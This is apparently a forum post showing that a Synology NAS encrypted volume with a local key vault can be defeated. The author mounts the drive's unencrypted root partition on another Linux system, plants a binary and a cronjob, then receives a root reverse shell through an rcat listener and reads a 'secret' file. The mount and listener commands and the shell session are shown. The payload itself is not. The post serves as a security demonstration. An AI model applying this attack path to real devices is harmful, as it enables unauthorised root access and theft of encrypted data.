
I just noticed that my initial test was actually on the RC version. Nevertheless, I now did the full test with a single disk, on the actual release version (not the RC). I set up a new system on DSM 7.2-64561 on a single drive (JBOD). The volume is encrypted and using ext4, with the local key vault. I powered off the disk station and connected the drive to an external kubuntu system. There I was able to see all 3 partitions (root, swap, volume):
interestingly, Synology seems to be using luks2 under the hood (can’t attach 2 screenshots in one post, but the encrypted volume is a luks2 volume).
/dev/sdb1 is the root volume in this case, which is mountable by:
$ sudo mount -t ext4 /dev/sdb1 /mnt
$ ls /mnt
bin config dev etc etc.defaults initrd lib lib32 lib64 lost+found mnt proc root run sbin sys tmp usr var var.defaults volume1
Now, I proceeded like in my first write-up. After I was done (with the slight change that the binary was now under /bin since /opt was missing on this fresh system), I unmounted with umount -l /mnt .
Next, I plugged in the drive into my DS918+, and it started up just fine and connected to my shell listener (aside from me having a typo in the cronjob, which I had to first fix ![]() ).
).
Then, the secret test file (/volume1/A/secret.txt) is available:
❯ ./rcat-v3.0.0-linux-x86_64 listen -ib 55600
info: Listening on 0.0.0.0:55600
info: Connection Recived
bash: cannot set terminal process group (11023): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# ls /volume1/
@S2S
@SynoFinder-etc-volume
@SynoFinder-log
@database
@eaDir
@synoconfd
@tmp
@userpreference
A
aquota.group
aquota.user
synoquota.db
bash-4.4# ls /volume1/A
#recycle
@eaDir
secret.txt
bash-4.4# cat /volume1/A/secret.txt
supersecret
bash-4.4#